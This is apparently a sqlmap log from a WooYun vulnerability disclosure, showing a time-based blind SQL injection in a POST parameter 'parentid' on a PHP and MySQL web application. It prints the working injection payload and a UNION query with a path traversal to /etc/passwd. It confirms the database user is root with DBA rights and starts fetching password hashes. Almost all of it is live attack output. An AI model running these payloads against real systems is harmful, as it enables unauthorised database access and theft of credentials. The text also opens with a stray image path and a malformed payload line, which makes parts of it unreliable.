 [09:50:54] [INFO] heuristics detected web page charset 'ascii'
[09:50:54] [DEBUG] heuristically checking if the target is protected by some kind of WAF/IPS/IDS
[09:50:54] [PAYLOAD] pehq=8007/**/AND/**/1=1/**/UNION/**/ALL/**/SELECT/**/1,2,3,table_name/**/FROM/**/information_schema.tables
/**/WHERE/**/2>1--/**/../../../etc/passwd
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: parentid (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: method=statbyparent&parentid=1' AND (SELECT * FROM (SELECT(SLEEP(3)))jZkD) AND 'NFGP'='NFGP&beginDay=1&endDay=1&bo
okid=&beginDay=&endDay=&pid=&beginDay=&endDay=&bookid=&beginDay=&endDay=&userid=&beginDay=&endDay=&bookid=&day=&test_submit=%E6
%8F%90%E4%BA%A4
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME]))))))[RANDSTR])
---
[09:50:54] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[09:50:54] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.7
back-end DBMS: MySQL 5.0.12
[09:50:54] [INFO] testing if current user is DBA
[09:50:54] [INFO] fetching current user
[09:50:54] [PAYLOAD] 1
[09:50:54] [INFO] resumed: root@192.168.201.179
[09:50:54] [DEBUG] performed 0 queries in 0.00 seconds
current user is DBA: True
[09:50:54] [INFO] fetching database users password hashes
[09:50:54] [INFO] fetching database users
[09:50:54] [INFO] fetching number of database users
[09:50:54] [INFO] resumed: 18
[09:50:54] [DEBUG] performed 0 queries in 0.01 seconds
www.wooyun.org